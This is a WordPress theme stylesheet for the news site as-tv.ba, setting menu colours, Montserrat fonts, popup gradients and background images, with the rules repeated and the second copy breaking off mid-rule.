    .mfp-content .td-login-button:hover {
        background-color: #d90844;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://as-tv.ba/wp-content/uploads/2021/08/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #c4364e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #c4364e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c4364e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #c4364e;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #d3303e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #d3303e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(255,255,255,0.8);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(255,255,255,0.8);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.8) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(255,255,255,0.8);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: rgba(255,255,255,0.01);
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: rgba(255,255,255,0.01);
        }
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #d3303e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #d3303e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #d3303e;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #c4364e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed6178 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #c4364e;
    }
    
    
   
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #d90844 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d90844;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://as-tv.ba/wp-content/uploads/2021/08/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d90844;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://as-tv.ba/wp-content/uploads/2021/08/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #c4364e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #c4364e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c4364e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #c4364e;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #d3303e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #d3303e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(255,255,255,0.8);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(255,255,255,0.8);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.8) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(255,255,255,0.8);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
